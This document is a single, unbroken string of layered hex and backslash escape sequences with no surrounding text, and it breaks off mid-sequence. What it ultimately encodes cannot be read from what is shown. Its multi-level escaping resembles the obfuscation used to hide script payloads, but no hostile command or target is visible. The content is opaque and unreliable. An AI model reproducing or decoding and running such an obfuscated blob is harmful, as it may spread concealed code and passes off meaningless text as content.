\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x